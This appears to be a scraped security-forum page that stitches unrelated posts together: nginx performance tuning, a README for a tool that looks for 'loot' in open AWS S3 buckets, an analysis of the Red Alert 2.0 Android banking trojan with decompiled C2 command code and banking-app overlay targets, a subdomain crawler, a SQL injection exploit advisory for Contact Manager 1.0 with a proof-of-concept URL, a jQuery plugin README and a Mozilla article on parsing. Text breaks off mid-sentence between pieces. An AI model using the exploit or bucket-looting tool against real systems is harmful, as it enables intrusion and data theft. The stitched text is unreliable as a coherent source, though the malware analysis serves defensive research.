ssl_session_ticketsdirective. This does not not consume any memory on the server-side but has a number of downsides:- You need the infrastructure to create, rotate, and distribute random encryption/signing keys for your TLS sessions. Just remember that you really shouldn’t 1) use source control to store ticket keys 2) generate these keys from other non-ephemeral material e.g. date or cert.
- PFS won’t be on a per-session basis but on a per-tls-ticket-key basis, so if an attacker gets a hold of the ticket key, they can potentially decrypt any captured traffic for the duration of the ticket.
- Your encryption will be limited to the size of your ticket key. It does not make much sense to use AES256 if you are using 128-bit ticket key. Nginx supports both 128 bit and 256 bit TLS ticket keys.
- Not all clients support ticket keys (all modern browsers do support them though).
-
Or you can store TLS session parameters on the server and only give a reference (an id) to the client. This is done via the
ssl_session_cachedirective. It has a benefit of preserving PFS between sessions and greatly limiting attack surface. Though ticket keys have downsides:- They consume ~256 bytes of memory per session on the server, which means you can’t store many of them for too long.
-
They can not be easily shared between servers. Therefore you either need a loadbalancer which will send the same client to the same server to preserve cache locality, or write a distributed TLS session storage on top off something like
ngx_http_lua_module.
As a side note, if you go with session ticket approach, then it’s worth using 3 keys instead of one, e.g.:
ssl_session_tickets on; ssl_session_timeout 1h; ssl_session_ticket_key /run/nginx-ephemeral/nginx_session_ticket_curr; ssl_session_ticket_key /run/nginx-ephemeral/nginx_session_ticket_prev; ssl_session_ticket_key /run/nginx-ephemeral/nginx_session_ticket_next;
You will be always encrypting with the current key, but accepting sessions encrypted with both next and previous keys.
OCSP Stapling
You should staple your OCSP responses, since otherwise:
- Your TLS handshake may take longer because the client will need to contact the certificate authority to fetch OCSP status.
- On OCSP fetch failure may result in availability hit.
- You may compromise users’ privacy since their browser will contact a third party service indicating that they want to connect to your site.
To staple the OCSP response you can periodically fetch it from your certificate authority, distribute the result to your web servers, and use it with the
ssl_stapling_filedirective:ssl_stapling_file /var/cache/nginx/ocsp/www.der;
TLS record size
TLS breaks data into chunks called records, which you can’t verify and decrypt until you receive it in its entirety. You can measure this latency as the difference between TTFB from the network stack and application points of view.
By default nginx uses 16k chunks, which do not even fit into IW10 congestion window, therefore require an additional roundtrip. Out-of-the box nginx provides a way to set record sizes via
ssl_buffer_sizedirective:- To optimize for low latency you should set it to something small, e.g. 4k. Decreasing it further will be more expensive from a CPU usage perspective.
- To optimize for high throughput you should leave it at 16k.
There are two problems with static tuning:
- You need to tune it manually.
-
You can only set
ssl_buffer_sizeon a per-nginx config or per-server block basis, therefore if you have a server with mixed latency/throughput workloads you’ll need to compromize.
There is an alternative approach: dynamic record size tuning. There is an nginx patch from Cloudflare that adds support for dynamic record sizes. It may be a pain to initially configure it, but once you over with it, it works quite nicely.
TLS 1.3
TLS 1.3 features indeed sound very nice, but unless you have resources to be troubleshooting TLS full-time I would suggest not enabling it, since:
- It is still a draft.
- 0-RTT handshake has some security implications. And your application needs to be ready for it.
- There are still middleboxes (antiviruses, DPIs, etc) that block unknown TLS versions. ## Avoid Eventloop Stalls
Nginx is an eventloop-based web server, which means it can only do one thing at a time. Even though it seems that it does all of these things simultaneously, like in time-division multiplexing, all nginx does is just quickly switches between the events, handling one after another. It all works because handling each event takes only couple of microseconds. But if it starts taking too much time, e.g. because it requires going to a spinning disk, latency can skyrocket.
If you start noticing that your nginx are spending too much time inside the
ngx_process_events_and_timersfunction, and distribution is bimodal, then you probably are affected by eventloop stalls.# funclatency '/srv/nginx-bazel/sbin/nginx:ngx_process_events_and_timers' -m msecs : count distribution 0 -> 1 : 3799 |****************************************| 2 -> 3 : 0 | | 4 -> 7 : 0 | | 8 -> 15 : 0 | | 16 -> 31 : 409 |**** | 32 -> 63 : 313 |*** | 64 -> 127 : 128 |* |AIO and Threadpools
Since the main source of eventloop stalls especially on spinning disks is IO, you should probably look there first. You can measure how much you are affected by it by running
fileslower:# fileslower 10 Tracing sync read/writes slower than 10 ms TIME(s) COMM TID D BYTES LAT(ms) FILENAME 2.642 nginx 69097 R 5242880 12.18 0002121812 4.760 nginx 69754 W 8192 42.08 0002121598 4.760 nginx 69435 W 2852 42.39 0002121845 4.760 nginx 69088 W 2852 41.83 0002121854
To fix this, nginx has support for offloading IO to a threadpool (it also has support for AIO, but native AIO in Unixes have lots of quirks, so better to avoid it unless you know what you doing). A basic setup consists of simply:
aio threads; aio_write on;
For more complicated cases you can set up custom
thread_pool‘s, e.g. one per-disk, so that if one drive becomes wonky, it won’t affect the rest of the requests. Thread pools can greatly reduce the number of nginx processes stuck inDstate, improving both latency and throughput. But it won’t eliminate eventloop stalls fully, since not all IO operations are currently offloaded to it.Logging Writing logs can also take a considerable amount of time, since it is hitting disks. You can check whether that’s that case by running
ext4slowerand looking for access/error log references:# ext4slower 10 TIME COMM PID T BYTES OFF_KB LAT(ms) FILENAME 06:26:03 nginx 69094 W 163070 634126 18.78 access.log 06:26:08 nginx 69094 W 151 126029 37.35 error.log 06:26:13 nginx 69082 W 153168 638728 159.96 access.log
It is possible to workaround this by spooling access logs in memory before writing them by using
bufferparameter for theaccess_logdirective. By usinggzipparameter you can also compress the logs before writing them to disk, reducing IO pressure even more.But to fully eliminate IO stalls on log writes you should just write logs via syslog, this way logs will be fully integrated with nginx eventloop.
Open file cache
Since
open(2)calls are inherently blocking and web servers are routinely opening/reading/closing files it may be beneficial to have a cache of open files. You can see how much benefit there is by looking atngx_open_cached_filefunction latency:# funclatency /srv/nginx-bazel/sbin/nginx:ngx_open_cached_file -u usecs : count distribution 0 -> 1 : 10219 |****************************************| 2 -> 3 : 21 | | 4 -> 7 : 3 | | 8 -> 15 : 1 | |If you see that either there are too many open calls or there are some that take too much time, you can can look at enabling open file cache:
open_file_cache max=10000; open_file_cache_min_uses 2; open_file_cache_errors on;
After enabling
open_file_cacheyou can observe all the cache misses by looking atopensnoopand deciding whether you need to tune the cache limits:# opensnoop -n nginx PID COMM FD ERR PATH 69435 nginx 311 0 /srv/site/assets/serviceworker.js 69086 nginx 158 0 /srv/site/error/404.html ...Wrapping up
All optimizations that were described in this post are local to a single web server box. Some of them improve scalability and performance. Others are relevant if you want to serve requests with minimal latency or deliver bytes faster to the client. But in our experience a huge chunk of user-visible performance comes from a more high-level optimizations that affect behavior of the Dropbox Edge Network as a whole, like ingress/egress traffic engineering and smarter Internal Load Balancing. These problems are on the edge (pun intended) of knowledge, and the industry has only just started approaching them.
If you’ve read this far you probably want to work on solving these and other interesting problems! You’re in luck: Dropbox is looking for experienced SWEs, SREs, and Managers.
Source: https://blogs.dropbox.com/tech/2017/09/optimizing-web-servers-for-high-throughput-and-low-latency/
-
 2
2
-
Set governor to
-
AWSBucketDump
AWSBucketDump is a tool to quickly enumerate AWS S3 buckets to look for loot. It's similar to a subdomain bruteforcer but is made specifically for S3 buckets and also has some extra features that allow you to grep for delicious files as well as download interesting files if you're not afraid to quickly fill up your hard drive.
@ok_bye_now
Pre-Requisites
- Non-Standard Python Libraries:
- xmltodict
- requests
- argparse
- Created with Python 3.6
General
This is a tool that enumerates Amazon S3 buckets and looks for interesting files.
I have example wordlists but I haven't put much time into refining them.
https://github.com/danielmiessler/SecLists will have all the word lists you need. If you are targeting a specific company, you will likely want to use jhaddix's enumall tool which leverages recon-ng and Alt-DNS.
https://github.com/jhaddix/domain && https://github.com/infosec-au/altdns
As far as word lists for grepping interesting files, that is completely up to you. The one I provided has some basics and yes, those word lists are based on files that I personally have found with this tool.
Using the download feature might fill your hard drive up, you can provide a max file size for each download at the command line when you run the tool. Keep in mind that it is in bytes.
I honestly don't know if Amazon rate limits this, I am guessing they do to some point but I haven't gotten around to figuring out what that limit is. By default there are two threads for checking buckets and two buckets for downloading.
After building this tool, I did find an interesting article from Rapid7 regarding this research: https://community.rapid7.com/community/infosec/blog/2013/03/27/1951-open-s3-buckets
Usage
usage: AWSBucketDump.py [-h] [-D] [-t THREADS] -l HOSTLIST [-g GREPWORDS] [-m MAXSIZE] optional arguments: -h, --help show this help message and exit -D Download files. This requires significant diskspace -d If set to 1 or True, create directories for each host w/ results -t THREADS number of threads -l HOSTLIST -g GREPWORDS Provide a wordlist to grep for -m MAXSIZE Maximum file size to download. python AWSBucketDump.py -l BucketNames.txt -g interesting_Keywords.txt -D -m 500000 -d 1
Download: AWSBucketDump-master.zip
or
git clone https://github.com/jordanpotti/AWSBucketDump.git-
 4
4
-
Han Sahin, Wesley Gahr, September, 2017
Increased threat for Android users
Since the beginning of this year, SfyLabs' threat hunters have discovered several Google Play malware campaigns using new modi operandi such as clean dropper apps that effectively evaded all antivirus and Google Play protection solutions (Bouncer & Protect) for months. Unfortunately this was not the only threat this year. Android actors such as ExoBot have also been very busy adding Remote Access Trojan capabilities (SOCKS5 and VNC) to their software in their attempt to evade fraud detection solutions of financial organizations that mainly rely on IP-based geolocation and device binding vectors.
The shift of malware campaigns from desktop (Windows) to mobile (Android) seems largely related to the fact that these days most transactions are initiated from mobile devices instead of the desktop. This motivates actors to invest in developing solutions that target Android and have the same capabilities as the malware variants that have been evolving on the desktop for years.New Android banking trojan: Red Alert 2.0

The last several months a new actor has been very busy developing and distributing a new Android trojan dubbed "Red Alert 2.0" by the actor. The bot and panel (C&C) are fully written from scratch, while many other trojans are evolutions of leaked sources of older trojans.
Red Alert has the same capabilities as most other Android banking trojans such as the use of overlay attacks, SMS control and contact list harvesting. There are however also other functions that have not been seen in other Android banking trojans.New attack vectors

Red Alert actors are regularly adding new functionality, such as blocking and logging incoming calls of banks (see image below), which could affect the process of fraud operation departments at financials that are calling users on their infected Android phone regarding potential malicious activity.

Forum post of Red Alert actor on bot update
Another interesting vector is the use of Twitter to avoid losing bots when the C2 server is taken offline (NTD). When the bot fails to connect to the hardcoded C2 it will retrieve a new C2 from a Twitter account. This is something we have seen in the desktop banking malware world before, but the first time we see it happening in an Android banking trojan.
All these parts are under development but it gives the reader a good idea of the mindset of the actors behind Red Alert 2.0 as a new Android bot.Technical details
The following code flow is triggered when the C2 of Red Alert is unavailable (connection error):
1) Red Alert Android bot has a salt stored in strings.xml
2) The following code uses the current date combined with the salt to create a new MD5 hash of which the first 16 characters are used as a Twitter handle registered by the Red Alert actors (i.e. d8585cf920cb893a for 9/18/2017).
3) The bot then requests the Twitter page of the created handle and parses the response to obtain the new C2 server address.

OVERLAY ATTACK TARGETS
The interesting part of the overlay attack vector for this malware is that the targets are stored on the C2 server and the list is not sent back to the bot, making it more work to retrieve the list compared to other Android banking trojans. The following list is not complete but gives a good overview of most of the overlay HTML the actor has bought and developed:
aib.ibank.android au.com.bankwest.mobile au.com.cua.mb au.com.mebank.banking au.com.nab.mobile au.com.newcastlepermanent au.com.suncorp.SuncorpBank com.akbank.android.apps.akbank_direkt com.anz.android.gomoney com.axis.mobile com.bankofireland.mobilebanking com.bbva.bbvacontigo com.caisseepargne.android.mobilebanking com.chase.sig.android com.citibank.mobile.au com.cm_prod.bad com.comarch.security.mobilebanking com.commbank.netbank com.csam.icici.bank.imobile com.finansbank.mobile.cepsube com.garanti.cepsubesi com.infonow.bofa com.instagram.android com.konylabs.capitalone com.konylabs.cbplpat com.latuabancaperandroid com.nearform.ptsb com.palatine.android.mobilebanking.prod com.pozitron.iscep com.sbi.SBIFreedomPlus com.snapwork.hdfc com.suntrust.mobilebanking com.tmobtech.halkbank com.unionbank.ecommerce.mobile.android com.vakifbank.mobile com.wf.wellsfargomobile com.ykb.android com.ziraat.ziraatmobil de.comdirect.android de.commerzbanking.mobil de.postbank.finanzassistent es.cm.android es.lacaixa.mobile.android.newwapicon eu.eleader.mobilebanking.pekao fr.banquepopulaire.cyberplus fr.creditagricole.androidapp fr.laposte.lapostemobile fr.lcl.android.customerarea in.co.bankofbaroda.mpassbook it.nogood.container net.bnpparibas.mescomptes org.stgeorge.bankorg.westpac.bank pl.bzwbk.bzwbk24 pl.bzwbk.mobile.tab.bzwbk24 pl.eurobank pl.ipko.mobile pl.mbank pl.millennium.corpApp src.com.idbi wit.android.bcpBankingApp.millenniumPL
OVERLAY ATTACK MECHANISM
Upon opening an application that is targeted by Red Alert an overlay is shown to the user. When the user tries to log in he is greeted with an error page. The credentials themselves are then sent to the C2 server. To determine when to show the overlay and which overlay to show, the topmost application is requested periodically. For Android 5.0 and higher, the malware uses Android toolbox, which is different from the implementation used by other Android trojans such as Mazar, Exobot and Bankbot.
v0_3 = Runtime.getRuntime().exec("/system/bin/toolbox ps -p - P -x -c"); BufferedReader v1 = new BufferedReader(new InputStreamReader(v0_3.getInputStream())); v2 = new ArrayList(); v3 = new ArrayList(); while(true) { String v4 = v1.readLine(); if(v4 == null) { break; } ((List)v2).add(v4); } ...BOT OPERATIONS
The C2 server can command a bot to perform specific actions. The commands found in the latest samples are listed below:
a.a = new a("START_SMS_INTERCEPTION", 0, "startSmsInterception"); a.b = new a("STOP_SMS_INTERCEPTION", 1, "stopSmsInterception"); a.c = new a("SEND_SMS", 2, "sendSms"); a.d = new a("SET_DEFAULT_SMS", 3, "setDefaultSms"); a.e = new a("RESET_DEFAULT_SMS", 4, "resetDefaultSms"); a.f = new a("GET_SMS_LIST", 5, "getSmsList"); a.g = new a("GET_CALL_LIST", 6, "getCallList"); a.h = new a("GET_CONTACT_LIST", 7, "getContactList"); a.i = new a("SET_ADMIN", 8, "setAdmin"); a.j = new a("LAUNCH_APP", 9, "launchApp"); a.k = new a("BLOCK", 10, "block"); a.l = new a("SEND_USSD", 11, "sendUssd"); a.m = new a("NOTIFY", 12, "notify"); a.o = new a[]{a.a, a.b, a.c, a.d, a.e, a.f, a.g, a.h, a.i, a.j, a.k, a.l, a.m};SAMPLES
Update Flash Player
Package name: com.patixof.dxtrix
SHA-256: a7c9cfa4ad14b0b9f907db0a1bef626327e1348515a4ae61a20387d6ec8fea78
Update Flash Player
Package name: com.acronic
SHA-256: bb0c8992c9eb052934c7f341a6b7992f8bb01c078865c4e562fd9b84637c1e1b
Update Flash Player
Package name: com.glsoftwre.fmc
SHA-256: 79424db82573e1d7e60f94489c5ca1992f8d65422dbb8805d65f418d20bbd03a
Update Flash Player
Package name: com.aox.exsoft
SHA-256: 4d74b31907745ba0715d356e7854389830e519f5051878485c4be8779bb55736
Viber
Package name: com.aox.exsoft
SHA-256: 2dc19f81352e84a45bd7f916afa3353d7f710338494d44802f271e1f3d972aed
Android Update
Package name: com.aox.exsoft
SHA-256: 307f1b6eae57b6475b4436568774f0b23aa370a1a48f3b991af9c9b336733630
Update Google Market
Package name: com.aox.exsoft
SHA-256: 359341b5b4306ef36343b2ed5625bbbb8c051f2957d268b57be9c84424affd29
WhatsApp
Package name: com.aox.exsoft
SHA-256: 9eaa3bb33c36626cd13fc94f9de88b0f390ac5219cc04a08ee5961d59bf4946b
Update Flash Player
Package name: com.aox.exsoft
SHA-256: dc11d9eb2b09c2bf74136b313e752075afb05c2f82d1f5fdd2379e46089eb776
Update WhatsApp
Package name: com.aox.exsoft
SHA-256: 58391ca1e3001311efe9fba1c05c15a2b1a7e5026e0f7b642a929a8fed25b187
Android Update
Package name: com.aox.exsoft
SHA-256: 36cbe3344f027c2960f7ac0d661ddbefff631af2da90b5122a65c407d0182b69
Update Flash Player
Package name: com.aox.exsoft
SHA-256: a5db9e4deadb2f7e075ba8a3beb6d927502b76237afaf0e2c28d00bb01570fae
Update Flash Player
Package name: com.aox.exsoft
SHA-256: 0d0490d2844726314b7569827013d0555af242dd32b7e36ff5e28da3982a4f88
Update Flash Player
Package name: com.excellentsft.xss
SHA-256: 3e47f075b9d0b2eb840b8bbd49017ffb743f9973c274ec04b4db209af73300d6
ebookreader
Package name: com.clx.rms
SHA-256: 05ea7239e4df91e7ffd57fba8cc81751836d03fa7c2c4aa1913739f023b046f0
Update Flash Player
Package name: com.glsoftwre.fmc
SHA-256: 9446a9a13848906ca3040e399fd84bfebf21c40825f7d52a63c7ccccec4659b7
Update Flash Player
Package name: com.kmc.prod
SHA-256: 3a5ddb598e20ca7dfa79a9682751322a869695c500bdfb0c91c8e2ffb02cd6da
Android Update
Package name: com.kmc.prod
SHA-256: b83bd8c755cb7546ef28bac157e51f04257686a045bbf9d64bec7eeb9116fd8a-
 2
2
-
-
Inventus
Inventus is a spider designed to find subdomains of a specific domain by crawling it and any subdomains it discovers. It's a Scrapy spider, meaning it's easily modified and extendable to your needs.
Demo
https://asciinema.org/a/PGIeEpEwZTUdgxrolBpCjljHL#
Requirements
- Linux -- I haven't tested this on Windows.
- Python 2.7 or Python 3.3+
- Scrapy 1.4.0 or above.
Installation
Inventus requires Scrapy to be installed before it can be run. Firstly, clone the repo and enter it.
$ git clone https://github.com/nmalcolm/Inventus $ cd Inventus
Now install the required dependencies using
pip.$ pip install -r requirements.txt
Assuming the installation succeeded, Inventus should be ready to use.
Usage
The most basic usage of Inventus is as follows:
$ cd Inventus $ scrapy crawl inventus -a domain=facebook.com
This tells Scrapy which spider to use ("inventus" in this case), and passes the domain to the spider. Any subdomains found will be sent to
STDOUT.The other custom parameter is
subdomain_limit. This sets a max limit of subdomains to discover before quitting. The default value is 10000, but isn't a hard limit.$ scrapy crawl inventus -a domain=facebook.com -a subdomain_limit=100
Exporting
Exporting data can be done in multiple ways. The easiest way is redirecting
STDOUTto a file.$ scrapy crawl inventus -a domain=facebook.com > facebook.txt
Scrapy has a built-in feature which allows you to export items into various formats, including CSV, JSON, and XML. Currently only subdomains will be exported, however this may change in the future.
$ scrapy crawl inventus -a domain=facebook.com -t csv -o Facebook.csv
Configuration
Configurations can be made to how Inventus behaves. By default Inventus will ignore robots.txt, has a 30 second timeout, caches crawl data for 24 hours, has a crawl depth of 5, and uses Scrapy's AutoThrottle extension. These and more can all be changed by editing the
inventus_spider/settings.pyfile. Scrapy's settings are well documented too.Bugs/Suggestions/Feedback
Feel free to open a new issue for any of the above. Inventus was built in only a few hours and will likely contain bugs. You can also connect with me on Twitter.
License
Released under the MIT License. See LICENSE.
Download: Inventus-master.zip
or
git clone https://github.com/nmalcolm/Inventus.git
-
 1
1
-
Contact Manager 1.0 - (femail) Parameter SQL Injection Vulnerability
Author: Ihsan Sencan | Category: web applications | Platform: php
Date add: 18-09-2017 | Risk:
 [Security Risk High] | 0day-ID: 0day-ID-28566
[Security Risk High] | 0day-ID: 0day-ID-28566
# # # # # # Exploit Title: Contact Manager 1.0 - SQL Injection # Dork: N/A # Date: 15.09.2017 # Vendor Homepage: http://savsofteproducts.com/ # Software Link: http://www.contactmanagerscript.com/download/contact_manager_1380185909.zip # Demo: http://contactmanagerscript.com/demo/ # Version: 1.0 # Category: Webapps # Tested on: WiN7_x64/KaLiLinuX_x64 # CVE: N/A # # # # # # Exploit Author: Ihsan Sencan # Author Web: http://ihsan.net # Author Social: @ihsansencan # # # # # # Description: # The vulnerability allows an attacker to inject sql commands.... # # Vulnerable Source: # # ............. # <a href="login.php?forgot=1">Forgot Password ?</a> # <?php # if(isset($_REQUEST["forgot"])){ # if($_REQUEST["forgot"]=="2"){ # $result=mysql_query("select * from co_setting where Email='$_REQUEST[femail]' "); # $count=mysql_num_rows($result); # if($count==1) # # { # # $npass=rand("5556","99999"); # # $to = $row['femail']; # $subject = "Password Reset"; # $message = "New Primary Password is: $npass \r\n"; # $headers = "From: $Email"; # # $npass=md5($npass); # # $query="update co_setting set Password='$npass' where Email='$_REQUEST[femail]'"; # mysql_query($query); # ............. # # Proof of Concept: # # http://localhost/[PATH]/login.php?forgot=2&femail=[SQL] # # Etc.. # # # # # # 0day.today [2017-09-18] #
Source: 0day.today
-

Punchcard
A jquery plugin for creating GitHub Punchcard like graphs.
Installation
Include the script and stylesheet in the page:
<link rel="stylesheet" href="punchcard.min.css" /> <!-- Dependencies --> <script src="jquery.min.js"></script> <script src="moment.min.js"></script> <script src="moment-timezone-with-data.min.js"></script> <script src="punchcard.min.js" async></script>
This plugin is also registered under http://bower.io to simplify integration. Try:
npm install -g bower bower install jquery-punchcard
Usage
Setting up a punchcard is fairly easy. The following snippet creates one:
<div id="punchcardExample"></div> <script> $(document).ready(function () { $('#punchcardExample').punchcard({ data: [ [3, 0, 0, 1, 0, 0, 5, 5, 1, 2, 5, 0], [0, 0, 0, 0, 40, 35, 40, 0, 0, 1, 2, 1, 5], [0, 10, 0, 20, 0, 30, 0, 40, 0, 50, 0, 60], [3, 10], [0, 0, 0, 0, 8, 0, 0, 8, 0, 0, 10, 0, 0, 10, 0, 10], [], [0, 0, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 0, 0, 1] ], singular: 'login', plural: 'logins', timezones: ['local', 'utc', 'America/Los_Angeles'], timezoneIndex:0 }); }); </script>
Examples
Visit the project page to see live examples:
http://melenaos.github.io/jquery-punchcard/#examples
License
Punchcard is released under the MIT License. See LICENSE file for details.
Created by Menelaos Vergis.
Download: jquery-punchcard-master.zip
or
git clone https://github.com/melenaos/jquery-punchcard.git
-
In 2017, the toolbox for making sure your web page loads fast includes everything from minification and asset optimization to caching, CDNs, code splitting and tree shaking. However, you can get big performance boosts with just a few keywords and mindful code structuring, even if you’re not yet familiar with the concepts above and you’re not sure how to get started.
The fresh web standard
<link rel="preload">, that allows you to load critical resources faster, is coming to Firefox later this month. You can already try it out in Firefox Nightly or Developer Edition, and in the meantime, this is a great chance to review some fundamentals and dive deeper into performance associated with parsing the DOM.Understanding what goes on inside a browser is the most powerful tool for every web developer. We’ll look at how browsers interpret your code and how they help you load pages faster with speculative parsing. We’ll break down how
deferandasyncwork and how you can leverage the new keywordpreload.Building blocks
HTML describes the structure of a web page. To make any sense of the HTML, browsers first have to convert it into a format they understand – the Document Object Model, or DOM. Browser engines have a special piece of code called a parser that’s used to convert data from one format to another. An HTML parser converts data from HTML into the DOM.
In HTML, nesting defines the parent-child relationships between different tags. In the DOM, objects are linked in a tree data structure capturing those relationships. Each HTML tag is represented by a node of the tree (a DOM node).
The browser builds up the DOM bit by bit. As soon as the first chunks of code come in, it starts parsing the HTML, adding nodes to the tree structure.

The DOM has two roles: it is the object representation of the HTML document, and it acts as an interface connecting the page to the outside world, like JavaScript. When you call
document.getElementById(), the element that is returned is a DOM node. Each DOM node has many functions you can use to access and change it, and what the user sees changes accordingly.

CSS styles found on a web page are mapped onto the CSSOM – the CSS Object Model. It is much like the DOM, but for the CSS rather than the HTML. Unlike the DOM, it cannot be built incrementally. Because CSS rules can override each other, the browser engine has to do complex calculations to figure out how the CSS code applies to the DOM.
The history of the <script> tag
As the browser is constructing the DOM, if it comes across a
<script>...</script>tag in the HTML, it must execute it right away. If the script is external, it has to download the script first.Back in the old days, in order to execute a script, parsing had to be paused. It would only start up again after the JavaScript engine had executed code from a script.


Why did the parsing have to stop? Well, scripts can change both the HTML and its product―the DOM. Scripts can change the DOM structure by adding nodes with
document.createElement(). To change the HTML, scripts can add content with the notoriousdocument.write()function. It’s notorious because it can change the HTML in ways that can affect further parsing. For example, the function could insert an opening comment tag making the rest of the HTML invalid.
Scripts can also query something about the DOM, and if that happens while the DOM is still being constructed, it could return unexpected results.
document.write()is a legacy function that can break your page in unexpected ways and you shouldn’t use it, even though browsers still support it. For these reasons, browsers have developed sophisticated techniques to get around the performance issues caused by script blocking that I will explain shortly.What about CSS?
JavaScript blocks parsing because it can modify the document. CSS can’t modify the document, so it seems like there is no reason for it to block parsing, right?
However, what if a script asks for style information that hasn’t been parsed yet? The browser doesn’t know what the script is about to execute—it may ask for something like the DOM node’s
background-colorwhich depends on the style sheet, or it may expect to access the CSSOM directly.
Because of this, CSS may block parsing depending on the order of external style sheets and scripts in the document. If there are external style sheets placed before scripts in the document, the construction of DOM and CSSOM objects can interfere with each other. When the parser gets to a script tag, DOM construction cannot proceed until the JavaScript finishes executing, and the JavaScript cannot be executed until the CSS is downloaded, parsed, and the CSSOM is available.

Another thing to keep in mind is that even if the CSS doesn’t block DOM construction, it blocks rendering. The browser won’t display anything until it has both the DOM and the CSSOM. This is because pages without CSS are often unusable. If a browser showed you a messy page without CSS, then a few moments later snapped into a styled page, the shifting content and sudden visual changes would make a turbulent user experience.
That poor user experience has a name – Flash of Unstyled Content or FOUCTo get around these issues, you should aim to deliver the CSS as soon as possible. Recall the popular “styles at the top, scripts at the bottom” best practice? Now you know why it was there!
Back to the future – speculative parsing

Pausing the parser whenever a script is encountered means that every script you load delays the discovery of the rest of the resources that were linked in the HTML.
If you have a few scripts and images to load, for example–
<script src="slider.js"></script> <script src="animate.js"></script> <script src="cookie.js"></script> <img src="slide1.png"> <img src="slide2.png">
–the process used to go like this:
That changed around 2008 when IE introduced something they called “the lookahead downloader”. It was a way to keep downloading the files that were needed while the synchronous script was being executed. Firefox, Chrome and Safari soon followed, and today most browsers use this technique under different names. Chrome and Safari have “the preload scanner” and Firefox – the speculative parser.

The idea is: even though it’s not safe to build the DOM while executing a script, you can still parse the HTML to see what other resources need to be retrieved. Discovered files are added to a list and start downloading in the background on parallel connections. By the time the script finishes executing, the files may have already been downloaded.
The waterfall chart for the example above now looks more like this:
The download requests triggered this way are called “speculative” because it is still possible that the script could change the HTML structure (remember
document.write?), resulting in wasted guesswork. While this is possible, it is not common, and that’s why speculative parsing still gives big performance improvements.While other browsers only preload linked resources this way, in Firefox the HTML parser also runs the DOM tree construction algorithm speculatively. The upside is that when a speculation succeeds, there’s no need to re-parse a part of the file to actually compose the DOM. The downside is that there’s more work lost if and when the speculation fails.
(Pre)loading stuff
This manner of resource loading delivers a significant performance boost, and you don’t need to do anything special to take advantage of it. However, as a web developer, knowing how speculative parsing works can help you get the most out of it.
The set of things that can be preloaded varies between browsers. All major browsers preload:
- scripts
- external CSS
-
and images from the
<img>tag
Firefox also preloads the
posterattribute of video elements, while Chrome and Safari preload@importrules from inlined styles.There are limits to how many files a browser can download in parallel. The limits vary between browsers and depend on many factors, like whether you’re downloading all files from one or from several different servers and whether you are using HTTP/1.1 or HTTP/2 protocol. To render the page as quickly as possible, browsers optimize downloads by assigning priority to each file. To figure out these priorities, they follow complex schemes based on resource type, position in the markup, and progress of the page rendering.
While doing speculative parsing, the browser does not execute inline JavaScript blocks. This means that it won’t discover any script-injected resources, and those will likely be last in line in the fetching queue.
var script = document.createElement('script'); script.src = "//somehost.com/widget.js"; document.getElementsByTagName('head')[0].appendChild(script);
You should make it easy for the browser to access important resources as soon as possible. You can either put them in HTML tags or include the loading script inline and early in the document. However, sometimes you want some resources to load later because they are less important. In that case, you can hide them from the speculative parser by loading them with JavaScript late in the document.
You can also check out this MDN guide on how to optimize your pages for speculative parsing.
defer and async
Still, synchronous scripts blocking the parser remains an issue. And not all scripts are equally important for the user experience, such as those for tracking and analytics. Solution? Make it possible to load these less important scripts asynchronously.
The
deferandasyncattributes were introduced to give developers a way to tell the browser which scripts to handle asynchronously.Both of these attributes tell the browser that it may go on parsing the HTML while loading the script “in background”, and then execute the script after it loads. This way, script downloads don’t block DOM construction and page rendering. Result: the user can see the page before all scripts have finished loading.
The difference between
deferandasyncis which moment they start executing the scripts.deferwas introduced beforeasync. Its execution starts after parsing is completely finished, but before theDOMContentLoadedevent. It guarantees scripts will be executed in the order they appear in the HTML and will not block the parser.
asyncscripts execute at the first opportunity after they finish downloading and before the window’sloadevent. This means it’s possible (and likely) that async scripts are not executed in the order in which they appear in the HTML. It also means they can interrupt DOM building.Wherever they are specified,
asyncscripts load at a low priority. They often load after all other scripts, without blocking DOM building. However, if anasyncscript finishes downloading sooner, its execution can block DOM building and all synchronous scripts that finish downloading afterwards.
Note: Attributes async and defer work only for external scripts. They are ignored if there’s no
src.preload
